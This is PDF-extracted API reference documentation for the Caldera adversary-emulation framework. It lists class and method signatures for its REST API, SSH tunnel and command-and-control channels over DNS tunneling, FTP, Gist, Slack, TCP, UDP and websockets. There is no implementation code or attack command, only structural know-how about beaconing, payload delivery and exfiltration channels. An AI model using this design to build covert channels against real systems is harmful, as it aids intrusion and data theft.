app.api.v2.managers.schedule api manager module
class app.api.v2.managers.schedule_api_manager.ScheduleApiManager(services)
     Bases: OperationApiManager
     create_object_from_schema(schema: SchemaMeta, data: dict, access: Access)
     find_and_update_object(ram_key: str, data: dict, search: dict = None)
     update_object(obj: Any, data: dict)
     async validate_and_setup_task(data: dict, access: Access)
app.api.v2.schemas namespace
Submodules
app.api.v2.schemas.base_schemas module
```

```
class app.api.v2.schemas.base_schemas.BaseGetAllQuerySchema(*, only: Sequence[str] |
                                                                        AbstractSet[str] \mid None = None,
                                                                         exclude: Sequence[str]
                                                                        AbstractSet[str] = (), many: bool =
                                                                         False, context: dict \mid None = None,
                                                                         load only: Sequence[str] |
                                                                        AbstractSet[str] = (), dump only:
                                                                         Sequence[str] \mid AbstractSet[str] = (),
                                                                        partial: bool | Sequence[str] |
                                                                        AbstractSet[str] \mid None = None,
                                                                         unknown: str \mid None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schemaOpts object>
class app.api.v2.schemas.base_schemas.BaseGetOneQuerySchema(*, only: Sequence[str] |
                                                                        AbstractSet[str] \mid None = None,
                                                                         exclude: Sequence[str] |
                                                                        AbstractSet[str] = (), many: bool =
                                                                         False, context: dict \mid None = None,
                                                                         load_only: Sequence[str] |
                                                                        AbstractSet[str] = (), dump\_only:
                                                                         Sequence[str] \mid AbstractSet[str] = (),
                                                                        partial: bool | Sequence[str] |
                                                                        AbstractSet[str] \mid None = None,
                                                                         unknown: str \mid None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.api.v2.schemas.caldera_info_schemas module
class app.api.v2.schemas.caldera_info_schemas.CalderaInfoSchema(*, only: Sequence[str] |
                                                                             AbstractSet[str] \mid None = None,
                                                                             exclude: Sequence[str] |
                                                                             AbstractSet[str] = (), many: bool
                                                                             = False, context: dict | None =
                                                                             None, load_only: Sequence[str] |
                                                                             AbstractSet[str] = (),
                                                                             dump_only: Sequence[str] |
                                                                             AbstractSet[str] = (), partial:
                                                                             bool | Sequence[str] |
                                                                             AbstractSet[str] \mid None = None,
                                                                             unknown: str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
          ordered = True
     opts: SchemaOpts = <marshmallow.schemaOpts object>
```

app.api.v2.schemas.config schemas module

```
class app.api.v2.schemas.config_schemas.AgentConfigUpdateSchema(*, only: Sequence[str] |
                                                                                AbstractSet[str] \mid None = None,
                                                                                exclude: Sequence[str] |
                                                                                AbstractSet[str] = (), many: bool
                                                                                = False, context: dict | None =
                                                                                None, load only: Sequence[str] |
                                                                                AbstractSet[str] = (),
                                                                                dump_only: Sequence[str] |
                                                                                AbstractSet[str] = (), partial:
                                                                                bool | Sequence[str] |
                                                                                AbstractSet[str] \mid None = None,
                                                                                unknown: str \mid None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
class app.api.v2.schemas.config_schemas.ConfigUpdateSchema(*, only: Sequence[str] |
                                                                         AbstractSet[str] \mid None = None,
                                                                         exclude: Sequence[str] |
                                                                         AbstractSet[str] = (), many: bool =
                                                                         False, context: dict \mid None = None,
                                                                         load_only: Sequence[str] |
                                                                         AbstractSet[str] = (), dump\_only:
                                                                         Sequence[str] \mid AbstractSet[str] = (),
                                                                         partial: bool | Sequence[str] |
                                                                         AbstractSet[str] \mid None = None,
                                                                         unknown: str \mid None = None)
```

Bases: Schema

opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>

app.api.v2.schemas.deploy_command_schemas module

```
class app.api.v2.schemas.deploy_command_schemas.DeployCommandsSchema(*, only: Sequence[str] |
                                                                                      AbstractSet[str] \mid None =
                                                                                      None, exclude:
                                                                                      Sequence[str] |
                                                                                      AbstractSet[str] = (),
                                                                                      many: bool = False,
                                                                                      context: dict | None =
                                                                                      None, load_only:
                                                                                      Sequence[str]
                                                                                      AbstractSet[str] = (),
                                                                                      dump_only: Sequence[str]
                                                                                      |AbstractSet[str] = (),
                                                                                      partial: bool |
                                                                                      Sequence[str] |
                                                                                      AbstractSet[str] \mid None =
                                                                                      None, unknown: str | None
                                                                                      = None)
```

Bases: Schema

```
opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.api.v2.schemas.error_schemas module
class app.api.v2.schemas.error_schemas.JsonHttpErrorSchema(*, only: Sequence[str] |
                                                                      AbstractSet[str] \mid None = None,
                                                                      exclude: Sequence[str] |
                                                                      AbstractSet[str] = (), many: bool =
                                                                      False, context: dict \mid None = None,
                                                                      load_only: Sequence[str] |
                                                                      AbstractSet[str] = (), dump\_only:
                                                                      Sequence[str] \mid AbstractSet[str] = (),
                                                                      partial: bool | Sequence[str] |
                                                                      AbstractSet[str] \mid None = None,
                                                                      unknown: str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
          ordered = True
     classmethod make_dict(error, details=None)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     classmethod serialize(error, details=None)
app.api.v2.schemas.link result schema module
class app.api.v2.schemas.link_result_schema.LinkResultSchema(*, only: Sequence[str] |
                                                                        AbstractSet[str] \mid None = None,
                                                                         exclude: Sequence[str] |
                                                                        AbstractSet[str] = (), many: bool =
                                                                         False, context: dict \mid None = None,
                                                                         load_only: Sequence[str] |
                                                                        AbstractSet[str] = (), dump\_only:
                                                                        Sequence[str] \mid AbstractSet[str] = (),
                                                                        partial: bool | Sequence[str] |
                                                                        AbstractSet[str] \mid None = None,
                                                                        unknown: str \mid None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
```

app.api.v2.schemas.payload schemas module

```
class app.api.v2.schemas.payload_schemas.PayloadCreateRequestSchema(*, only: Sequence[str] |
                                                                                   AbstractSet[str] \mid None =
                                                                                   None, exclude:
                                                                                   Sequence[str] |
                                                                                   AbstractSet[str] = (), many:
                                                                                   bool = False, context: dict
                                                                                   None = None, load only:
                                                                                   Sequence[str] |
                                                                                   AbstractSet[str] = (),
                                                                                   dump_only: Sequence[str] |
                                                                                   AbstractSet[str] = (),
                                                                                   partial: bool
                                                                                   Sequence[str] |
                                                                                   AbstractSet[str] \mid None =
                                                                                   None, unknown: str | None
                                                                                   = None)
     Bases: Schema
              SchemaOpts = <marshmallow.schema.SchemaOpts object>
class app.api.v2.schemas.payload_schemas.PayloadDeleteRequestSchema(*, only: Sequence[str] |
                                                                                   AbstractSet[str] \mid None =
                                                                                   None, exclude:
                                                                                   Sequence[str] |
                                                                                   AbstractSet[str] = (), many:
                                                                                   bool = False, context: dict
                                                                                   None = None, load\_only:
                                                                                   Sequence[str] |
                                                                                   AbstractSet[str] = (),
                                                                                   dump only: Sequence[str] |
                                                                                   AbstractSet[str] = (),
                                                                                   partial: bool |
                                                                                   Sequence[str] |
                                                                                   AbstractSet[str] \mid None =
                                                                                   None, unknown: str | None
                                                                                   = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
class app.api.v2.schemas.payload_schemas.PayloadQuerySchema(*, only: Sequence[str] |
                                                                          AbstractSet[str] \mid None = None,
                                                                          exclude: Sequence[str] |
                                                                          AbstractSet[str] = (), many: bool =
                                                                          False, context: dict \mid None = None,
                                                                          load_only: Sequence[str] |
                                                                          AbstractSet[str] = (), dump\_only:
                                                                          Sequence[str] \mid AbstractSet[str] = (),
                                                                          partial: bool | Sequence[str] |
                                                                          AbstractSet[str] \mid None = None,
                                                                          unknown: str \mid None = None)
     Bases: Schema
```

```
opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
class app.api.v2.schemas.payload_schemas.PayloadSchema(*, only: Sequence[str] | AbstractSet[str] |
                                                               None = None, exclude: Sequence[str] |
                                                               AbstractSet[str] = (), many: bool = False,
                                                               context: dict | None = None, load_only:
                                                               Sequence[str] \mid AbstractSet[str] = (),
                                                               dump_only: Sequence[str] | AbstractSet[str]
                                                               = (), partial: bool | Sequence[str] |
                                                               AbstractSet[str] \mid None = None, unknown:
                                                               str \mid None = None
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
Submodules
app.api.v2.errors module
exception app.api.v2.errors.DataValidationError(message=None, name=None, value=None)
     Bases: Exception
exception app.api.v2.errors.RequestBodyParseError
     Bases: Exception
     Base class for HTTP body parsing errors.
exception app.api.v2.errors.RequestUnparsableJsonError(message=None)
     Bases: RequestBodyParseError
     Raised when a request body is not parsable (i.e., it is not well-formed json)
exception app.api.v2.errors.RequestValidationError(message=None, errors=None)
     Bases: RequestBodyParseError
     Raised when an http request body contains json that is not schema-valid.
app.api.v2.responses module
exception app.api.v2.responses.JsonHttpBadRequest(error, details=None, **kwargs)
     Bases: JsonHttpErrorResponse, HTTPBadRequest
     An HTTP 400 response with a json formatted body.
class app.api.v2.responses.JsonHttpErrorResponse(error, details=None, **kwargs)
     Bases: object
     Base class for json formatted versions of aiohttp responses.
exception app.api.v2.responses.JsonHttpForbidden(error, details=None, **kwargs)
     Bases: JsonHttpErrorResponse, HTTPForbidden
     An HTTP 403 response with a json formatted body.
```

```
exception app.api.v2.responses.JsonHttpNotFound(error, details=None, **kwargs)
     Bases: JsonHttpErrorResponse, HTTPNotFound
     An HTTP 404 response with a json formatted body.
async app.api.v2.responses.apispec_request_validation_middleware(request, handler)
     Middleware to handle errors thrown by schema validation
     Must be added before validation_middleware
async app.api.v2.responses.json_request_validation_middleware(request, handler)
     Middleware that converts json decoding and marshmallow validation errors into 400 responses w/ json bodies.
app.api.v2.security module
app.api.v2.security.authentication_exempt(handler)
     Mark the endpoint handler as not requiring authentication.
     Note:
          This only applies when the authentication_required_middleware is being used.
app.api.v2.security.authentication_required_middleware_factory(auth_svc)
     Enforce authentication on every endpoint within an web application.
     Note:
          Any endpoint handler can opt-out of authentication using the @authentication_exempt decorator.
app.api.v2.security.is_handler_authentication_exempt(handler)
     Return True if the endpoint handler is authentication exempt.
async app.api.v2.security.pass_option_middleware(request, handler)
     Allow all 'OPTIONS' request to the server to return 200 This mitigates CORS issues while developing the UI.
app.api.v2.validation module
app.api.v2.validation.check_not_empty_string(value, name=None)
app.api.v2.validation.check_positive_integer(value, name=None)
Module contents
app.api.v2.make_app(services)
Submodules
app.api.rest api module
class app.api.rest_api.RestApi(services)
     Bases: BaseWorld
     async download_exfil_file(**params)
```

```
async download_file(request)
     async enable()
     async handle_catch(request)
     async landing(request)
     async logout(request)
     async rest_core(**params)
     async rest_core_info(**params)
     async upload_file(request)
     async validate_login(request)
app.contacts namespace
Subpackages
app.contacts.handles namespace
Submodules
app.contacts.handles.h_beacon module
class app.contacts.handles.h_beacon.Handle(tag)
     Bases: object
     async static run(message, services, caller)
app.contacts.tunnels namespace
Submodules
app.contacts.tunnels.tunnel ssh module
class app.contacts.tunnels.stnnel_ssh.SSHServerTunnel(services, user_name, user_password)
     Bases: SSHServer
     begin_auth(username)
         Authentication has been requested by the client
```

This method will be called when authentication is attempted for the specified user. Applications should use this method to prepare whatever state they need to complete the authentication, such as loading in the set of authorized keys for that user. If no authentication is required for this user, this method should return *False* to cause the authentication to immediately succeed. Otherwise, it should return *True* to indicate that authentication should proceed.

If blocking operations need to be performed to prepare the state needed to complete the authentication, this method may be defined as a coroutine.

Parameters

username (*str*) – The name of the user being authenticated

Returns

A bool indicating whether authentication is required

connection_lost(exc)

Called when a connection is lost or closed

This method is called when a connection is closed. If the connection is shut down cleanly, *exc* will be *None*. Otherwise, it will be an exception explaining the reason for the disconnect.

connection_made(conn)

Called when a connection is made

This method is called when a new TCP connection is accepted. The *conn* parameter should be stored if needed for later use.

Parameters

conn (SSHServerConnection) – The connection which was successfully opened

connection_requested(dest_host, dest_port, orig_host, orig_port)

Handle a direct TCP/IP connection request

This method is called when a direct TCP/IP connection request is received by the server. Applications wishing to accept such connections must override this method.

To allow standard port forwarding of data on the connection to the requested destination host and port, this method should return *True*.

To reject this request, this method should return *False* to send back a "Connection refused" response or raise an ChannelOpenError exception with the reason for the failure.

If the application wishes to process the data on the connection itself, this method should return either an SSHTCPSession object which can be used to process the data received on the channel or a tuple consisting of an SSHTCPChannel object created with create_tcp_channel() and an SSHTCPSession, if the application wishes to pass non-default arguments when creating the channel.

If blocking operations need to be performed before the session can be created, a coroutine which returns an SSHTCPSession object can be returned instead of the session itself. This can be either returned directly or as a part of a tuple with an SSHTCPChannel object.

By default, all connection requests are rejected.

Parameters

- **dest_host** (str) The address the client wishes to connect to
- **dest_port** (*int*) The port the client wishes to connect to
- **orig_host** (*str*) The address the connection was originated from
- **orig_port** (*int*) The port the connection was originated from

Returns

One of the following:

- An SSHTCPSession object or a coroutine which returns an SSHTCPSession
- A tuple consisting of an SSHTCPChannel and the above
- A *callable* or coroutine handler function which takes AsyncSSH stream objects for reading from and writing to the connection

- A tuple consisting of an SSHTCPChannel and the above
- True to request standard port forwarding
- False to refuse the connection

Raises

ChannelOpenError if the connection shouldn't be accepted

password_auth_supported()

Return whether or not password authentication is supported

This method should return *True* if password authentication is supported. Applications wishing to support it must have this method return *True* and implement *validate_password()* to return whether or not the password provided by the client is valid for the user being authenticated.

By default, this method returns False indicating that password authentication is not supported.

Returns

A bool indicating if password authentication is supported or not

validate_password(username, password)

Return whether password is valid for this user

This method should return *True* if the specified password is a valid password for the user being authenticated. It must be overridden by applications wishing to support password authentication.

If the password provided is valid but expired, this method may raise PasswordChangeRequired to request that the client provide a new password before authentication is allowed to complete. In this case, the application must override change_password() to handle the password change request.

This method may be called multiple times with different passwords provided by the client. Applications may wish to limit the number of attempts which are allowed. This can be done by having <code>password_auth_supported()</code> begin returning <code>False</code> after the maximum number of attempts is exceeded.

If blocking operations need to be performed to determine the validity of the password, this method may be defined as a coroutine.

By default, this method returns *False* for all passwords.

Parameters

- **username** (*str*) The user being authenticated
- password (str) The password sent by the client

Returns

A bool indicating if the specified password is valid for the user being authenticated

Raises

PasswordChangeRequired if the password provided is expired and needs to be changed

class app.contacts.tunnels.tunnel_ssh.Tunnel(services)

```
Bases: BaseWorld
server_factory()
async start()
```

Submodules

```
app.contacts.contact dns module
class app.contacts.contact_dns.Contact(services)
     Bases: BaseWorld
     async start()
     async stop()
class app.contacts.contact_dns.DnsAnswerObj(record_type, dns_class, ttl, data)
     Bases: object
     get_bytes(byteorder='big')
class app.contacts.contact_dns.DnsPacket(transaction_id, flags, num_questions, num_answer_rrs,
                                            num\_auth\_rrs, num\_additional\_rrs, qname\_labels,
                                            record type, dns class)
     Bases: object
     authoritative_resp_flag = 1024
     static generate_packet_from_bytes(data, byteorder='big')
     get_opcode()
     get_response_code()
     has_standard_query()
     is_query()
     is_response()
     opcode_mask = 30720
     opcode_offset = 11
     query_response_flag = 32768
     recursion_available()
     recursion_available_flag = 128
     recursion_desired()
     recursion_desired_flag = 256
     response_code_mask = 15
     truncated()
     truncated_flag = 512
class app.contacts.contact_dns.DnsRecordType(value, names=None, *, module=None, qualname=None,
                                                type=None, start=1, boundary=None)
     Bases: Enum
```

```
A = 1
     AAAA = 28
     CNAME = 5
     NS = 2
     TXT = 16
class app.contacts.contact_dns.DnsResponse(transaction_id, flags, num_questions, num_answer_rrs,
                                                num_auth_rrs, num_additional_rrs, qname_labels,
                                                record_type, dns_class, answers)
     Bases: DnsPacket
     default_ttl = 300
     static generate_response_for_query(dns_query, r_code, answers, authoritative=True,
                                             recursion_available=False, truncated=False)
          Given DnsPacket query, return response with provided fields. Answers is list of DnsAnswerObj for the
          given query.
     get_bytes(byteorder='big')
     max_ttl = 86400
     max_txt_size = 255
     min_t11 = 300
     standard_pointer = 49164
class app.contacts.contact_dns.DnsResponseCodes(value, names=None, *, module=None,
                                                      qualname=None, type=None, start=1,
                                                      boundary=None)
     Bases: Enum
     NXDOMAIN = 3
     SUCCESS = 0
class app.contacts.contact_dns.Handler(domain, services, name)
     Bases: DatagramProtocol
     class ClientRequestContext(request_id, dns_request, request_contents)
          Bases: object
     class FileUploadRequest(request_id, requesting_paw, directory, filename)
          Bases: object
     class MessageType(value, names=None, *, module=None, qualname=None, type=None, start=1,
                         boundary=None)
          Bases: Enum
          Beacon = 'be'
          FileUploadData = 'ud'
```

```
FileUploadRequest = 'ur'
          InstructionDownload = 'id'
          PayloadDataDownload = 'pd'
          PayloadFilenameDownload = 'pf'
          PayloadRequest = 'pr'
     class StoredResponse(data)
          Bases: object
          finished_reading()
          read_data(num_bytes)
     class TunneledMessage(message_id, message_type, num_chunks)
          Bases: object
          add_chunk(chunk_index, contents)
          export_contents()
          is_complete()
     connection_made(transport)
          Called when a connection is made.
          The argument is the transport representing the pipe connection. To receive data, wait for data_received()
          calls. When the connection is closed, connection_lost() is called.
     datagram_received(data, addr)
          Called when some datagram is received.
     async generate_dns_tunneling_response_bytes(data)
app.contacts.contact_ftp module
class app.contacts.contact_ftp.Contact(services)
     Bases: BaseWorld
     check_config()
     async ftp_server_python_new()
     async ftp_server_python_old()
     set_up_server()
     setup_ftp_users()
     async start()
     async stop()
class app.contacts.contact_ftp.FtpHandler(user, contact_svc, file_svc, logger, host, port, username,
                                               password, user_dir)
     Bases: Server
```

```
async contact_caldera_server(profile)
     async create_beacon_response(agent, instructions)
     async get_payload_file(payload_dict)
     async handle_agent_file(split_file_path, file_bytes)
     async stor(connection, rest, mode='wb')
     async submit_uploaded_file(paw, filename, data)
     write_file(paw, file_name, contents)
app.contacts.contact_gist module
class app.contacts.contact_gist.Contact(services)
     Bases: BaseWorld
     class GistUpload(upload_id, filename, num_chunks)
          Bases: object
          add_chunk(chunk_index, contents)
          export_contents()
          is_complete()
     VALID\_TOKEN\_FORMATS = ['^[a-fA-F0-9]{40,255}$', '^ghp\_[A-Za-z0-9\_]{36,251}$']
     async get_beacons()
          Retrieve all GIST beacons for a particular api token :return: the beacons
     async get_results()
          Retrieve all GIST posted results for a this C2's api token :return:
     async get_uploads()
          Retrieve all GIST posted file uploads for this C2's api token :return: list of (raw content, gist description,
          gist filename) tuples for upload GISTs
     async gist_operation_loop()
     async handle_beacons(beacons)
          Handles various beacons types (beacon and results)
     async handle_uploads(upload_gist_info)
     retrieve_config()
     async start()
     valid_config(token)
app.contacts.contact_gist.api_access(func)
```

```
app.contacts.contact html module
class app.contacts.contact_html.Contact(services)
     Bases: BaseWorld
     async start()
app.contacts.contact_http module
class app.contacts.contact_http.Contact(services)
     Bases: BaseWorld
     async start()
app.contacts.contact slack module
class app.contacts.contact_slack.Contact(services)
     Bases: BaseWorld
     class SlackUpload(upload_id, filename, num_chunks)
          Bases: object
          add_chunk(chunk_index, contents)
          export_contents()
          is_complete()
     async get_beacons()
          Retrieve all SLACK beacons for a particular api key :return: the beacons
     async get_results()
          Retrieve all SLACK posted results for a this C2's api key :return:
     async get_uploads()
          Retrieve all SLACK posted file uploads for this C2's api key :return: list of (raw content, slack description,
          slack filename) tuples for upload SLACKs
     async handle_beacons(beacons)
          Handles various beacons types (beacon and results)
     async handle_uploads(upload_slack_info)
     retrieve_config()
     async slack_operation_loop()
     async start()
     async valid_config()
app.contacts.contact_slack.api_access(func)
```

```
app.contacts.contact tcp module
class app.contacts.contact_tcp.Contact(services)
     Bases: BaseWorld
     async operation_loop()
     async start()
class app.contacts.contact_tcp.TcpSessionHandler(services, log)
     Bases: BaseWorld
     async accept(reader, writer)
     async refresh()
     async send(session\_id: int, cmd: str, timeout: int = 60) \rightarrow Tuple[int, str, str, str]
app.contacts.contact_udp module
class app.contacts.contact_udp.Contact(services)
     Bases: BaseWorld
     async start()
     async stop()
class app.contacts.contact_udp.Handler(services)
     Bases: DatagramProtocol
     datagram_received(data, addr)
          Called when some datagram is received.
app.contacts.contact_websocket module
class app.contacts.contact_websocket.Contact(services)
     Bases: BaseWorld
     async start()
     async stop()
class app.contacts.contact_websocket.Handler(services)
     Bases: object
     async handle(socket, path)
```

app.data_encoders namespace

Submodules

```
app.data_encoders.base64_basic module
class app.data_encoders.base64_basic.Base64Encoder
     Bases: DataEncoder
     decode(encoded_data, **_)
         Returns b64 decoded bytes.
     encode(data, **_)
         Returns base64 encoded data.
app.data_encoders.base64_basic.load()
app.data_encoders.plain_text module
class app.data_encoders.plain_text.PlainTextEncoder
     Bases: DataEncoder
     decode(encoded data, ** )
     encode(data, **_)
app.data_encoders.plain_text.load()
app.learning namespace
Submodules
app.learning.p_ip module
class app.learning.p_ip.Parser
     Bases: object
     parse(blob)
app.learning.p_path module
class app.learning.p_path.Parser
     Bases: object
     parse(blob)
```

```
app.objects namespace
Subpackages
app.objects.interfaces namespace
Submodules
app.objects.interfaces.i object module
class app.objects.interfaces.i_object.FirstClassObjectInterface
     Bases: ABC
     abstract store(ram)
     abstract property unique
app.objects.secondclass namespace
Submodules
app.objects.secondclass.c executor module
class app.objects.secondclass.c_executor.Executor(name, platform, command=None, code=None,
                                                        language=None, build_target=None,
                                                        payloads=None, uploads=None, timeout=60,
                                                        parsers=None, cleanup=None, variations=None,
                                                        additional_info=None, **kwargs)
     Bases: BaseObject
     HOOKS = \{\}
     RESERVED = {'payload': '#{payload}'}
     display_schema = <ExecutorSchema(many=False)>
     classmethod is_global_variable(variable)
     replace_cleanup(command, payload)
     schema = <ExecutorSchema(many=False)>
     property test
          Get command with app property variables replaced
class app.objects.secondclass.c_executor.ExecutorSchema(*, only: Sequence[str] | AbstractSet[str] |
                                                               None = None, exclude: Sequence[str] |
                                                               AbstractSet[str] = (), many: bool = False,
                                                               context: dict \mid None = None, load\_only:
                                                               Sequence[str] \mid AbstractSet[str] = (),
                                                               dump_only: Sequence[str] |
                                                               AbstractSet[str] = (), partial: bool |
                                                               Sequence[str] \mid AbstractSet[str] \mid None =
                                                               None, unknown: str \mid None = None)
```

```
Bases: Schema
     build_executor(data, ** )
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.objects.secondclass.c_executor.get_variations(data)
app.objects.secondclass.c fact module
class app.objects.secondclass.c_fact.Fact(trait, value=None, score=1, source=None,
                                                 origin_type=None, links=None, relationships=None,
                                                 limit_count=-1, collected_by=None, technique_id=None)
     Bases: BaseObject
     escaped(executor)
     load_schema = <FactSchema(many=False)>
     property name
     schema = <FactSchema(many=False)>
     property trait
     property unique
class app.objects.secondclass.c_fact.FactSchema(*, only: Sequence[str] | AbstractSet[str] | None =
                                                        None, exclude: Sequence[str] | AbstractSet[str] = (),
                                                        many: bool = False, context: dict | None = None,
                                                        load only: Sequence[str] \mid AbstractSet[str] = (),
                                                        dump\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                        partial: bool | Sequence[str] | AbstractSet[str] | None
                                                        = None, unknown: str | None = None)
     Bases: Schema
     class Meta
          Bases: object
          unknown = 'exclude'
     build_fact(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
class app.objects.secondclass.c_fact.FactUpdateRequestSchema(*, only: Sequence[str] |
                                                                       AbstractSet[str] \mid None = None,
                                                                        exclude: Sequence[str] |
                                                                       AbstractSet[str] = (), many: bool =
                                                                        False, context: dict \mid None = None,
                                                                        load_only: Sequence[str] |
                                                                       AbstractSet[str] = (), dump\_only:
                                                                        Sequence[str] \mid AbstractSet[str] = (),
                                                                       partial: bool | Sequence[str] |
                                                                       AbstractSet[str] \mid None = None,
                                                                        unknown: str \mid None = None)
```

```
Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
class app.objects.secondclass.c_fact.OriginType(value, names=None, *, module=None,
                                                       qualname=None, type=None, start=1,
                                                       boundary=None)
     Bases: Enum
     DOMAIN = 0
     IMPORTED = 3
     LEARNED = 2
     SEEDED = 1
     USER = 4
app.objects.secondclass.c_goal module
class app.objects.secondclass.c_goal.Goal(target='exhaustion', value='complete', count=None,
                                                operator='==')
     Bases: BaseObject
     MAX_GOAL_COUNT = 1048576
     static parse_operator(operator)
     satisfied(all_facts=None)
     schema = <GoalSchema(many=False)>
class app.objects.secondclass.c_goal.GoalSchema(*, only: Sequence[str] | AbstractSet[str] | None =
                                                       None, exclude: Sequence[str] \mid AbstractSet[str] = (),
                                                       many: bool = False, context: dict | None = None,
                                                       load\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                       dump\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                       partial: bool | Sequence[str] | AbstractSet[str] | None
                                                       = None, unknown: str \mid None = None)
     Bases: Schema
     build_goal(data, **_)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     remove_properties(data, **_)
```

app.objects.secondclass.c instruction module **class** app.objects.secondclass.c_instruction.**Instruction**(*id*, *command*, *executor*, *payloads=None*, uploads=None, sleep=0, timeout=60, deadman=False, delete_payload=True) Bases: BaseObject property display schema = <InstructionSchema(many=False)> **class** app.objects.secondclass.c_instruction.**InstructionSchema**(*, only: Sequence[str] | $AbstractSet[str] \mid None = None,$ exclude: Sequence[str] | AbstractSet[str] = (), many: bool =False, context: $dict \mid None = None$, load only: Sequence[str] | $AbstractSet[str] = (), dump_only:$ $Sequence[str] \mid AbstractSet[str] =$ (), partial: bool | Sequence[str] | $AbstractSet[str] \mid None = None,$ $unknown: str \mid None = None$) Bases: Schema build_instruction(data, **) opts: SchemaOpts = <marshmallow.schema.SchemaOpts object> app.objects.secondclass.c_link module **class** app.objects.secondclass.c_link.**Link**(command=", plaintext_command=", paw=", ability=None, executor=None, status=-3, score=0, jitter=0, cleanup=0, id=", pin=0, host=None, deadman=False, used=None, relationships=None, agent_reported_time=None) Bases: BaseObject EVENT_EXCHANGE = 'link' EVENT_QUEUE_STATUS_CHANGED = 'status_changed' RESERVED = {'origin_link_id': '#{origin_link_id}'} apply_id(host) can_ignore()

30.1. app package

async create_relationships(relationships, operation)

display_schema = <LinkSchema(many=False)>

classmethod is_global_variable(variable)

property display

is_finished()

```
is_valid_status(status)
     load_schema = <LinkSchema(many=False)>
     async parse(operation, result)
     property pin
     property raw_command
     replace_origin_link_id()
     async save_fact(operation, fact, score, relationship)
     schema = <LinkSchema(many=False)>
     property states
     property status
     property unique
class app.objects.secondclass.c_link.LinkSchema(*, only: Sequence[str] | AbstractSet[str] | None =
                                                       None, exclude: Sequence[str] \mid AbstractSet[str] = (),
                                                       many: bool = False, context: dict | None = None,
                                                       load\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                       dump\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                       partial: bool | Sequence[str] | AbstractSet[str] | None
                                                       = None, unknown: str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
          unknown = 'exclude'
     build_link(data, **kwargs)
     fix_ability(link, **_)
     fix_executor(link, **_)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
     prepare_dump(data, **_)
     remove_properties(data, **_)
async app.objects.secondclass.c_link.update_scores(operation, increment, used, facts)
```

app.objects.secondclass.c parser module class app.objects.secondclass.c_parser.Parser(module, parserconfigs) Bases: BaseObject schema = <ParserSchema(many=False)> property unique class app.objects.secondclass.c_parser.ParserSchema(*, only: Sequence[str] | AbstractSet[str] | None = None, exclude: Sequence[str] | AbstractSet[str] = (), many: bool = False,*context: dict* | *None* = *None*, *load_only:* $Sequence[str] \mid AbstractSet[str] = (),$ dump_only: Sequence[str] | AbstractSet[str] = (), partial: bool | Sequence[str] | $AbstractSet[str] \mid None = None, unknown: str \mid$ None = None) Bases: Schema build_parser(data, **) opts: SchemaOpts = <marshmallow.schema.SchemaOpts object> prepare_parser(data, **_) app.objects.secondclass.c parserconfig module **class** app.objects.secondclass.c_parserconfig.**ParserConfig**(source, edge=None, target=None, custom_parser_vals=None) Bases: BaseObject schema = <ParserConfigSchema(many=False)> class app.objects.secondclass.c_parserconfig.ParserConfigSchema(*, only: Sequence[str] | $AbstractSet[str] \mid None = None,$ exclude: Sequence[str] | AbstractSet[str] = (), many: bool= False, context: dict | None = *None*, *load_only: Sequence*[str] | AbstractSet[str] = (),dump_only: Sequence[str] | AbstractSet[str] = (), partial:bool | Sequence[str] | $AbstractSet[str] \mid None = None,$ $unknown: str \mid None = None$) Bases: Schema class Meta Bases: object unknown = 'include' build_parserconfig(data, **_)

```
check_edge_target(in_data, **_)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
     remove_nones(data, **_)
app.objects.secondclass.c relationship module
class app.objects.secondclass.c_relationship.Relationship(source, edge=None, target=None,
                                                                 score=1, origin=None)
     Bases: BaseObject
     property display
     property flat_display
     classmethod from_json(json)
     load_schema = <RelationshipSchema(many=False)>
     schema = <RelationshipSchema(many=False)>
     property shorthand
     property unique
class app.objects.secondclass.c_relationship.RelationshipSchema(*, only: Sequence[str] |
                                                                       AbstractSet[str] \mid None = None,
                                                                       exclude: Sequence[str] |
                                                                       AbstractSet[str] = (), many: bool
                                                                       = False, context: dict | None =
                                                                       None, load only: Sequence[str] |
                                                                       AbstractSet[str] = (),
                                                                       dump_only: Sequence[str] |
                                                                       AbstractSet[str] = (), partial:
                                                                       bool | Sequence[str] |
                                                                       AbstractSet[str] \mid None = None,
                                                                       unknown: str \mid None = None)
     Bases: Schema
     build_relationship(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     remove_unique(data, **_)
```

```
class app.objects.secondclass.c_relationship.RelationshipUpdateSchema(*, only: Sequence[str] |
                                                                                  AbstractSet[str] \mid None =
                                                                                  None, exclude:
                                                                                  Sequence[str] |
                                                                                  AbstractSet[str] = (),
                                                                                  many: bool = False,
                                                                                  context: dict | None =
                                                                                  None, load_only:
                                                                                  Sequence[str] |
                                                                                  AbstractSet[str] = (),
                                                                                  dump_only:
                                                                                  Sequence[str] |
                                                                                  AbstractSet[str] = (),
                                                                                  partial: bool
                                                                                  Sequence[str] |
                                                                                  AbstractSet[str] \mid None =
                                                                                  None, unknown: str |
                                                                                  None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.objects.secondclass.c_requirement module
class app.objects.secondclass.c_requirement.Requirement(module, relationship_match)
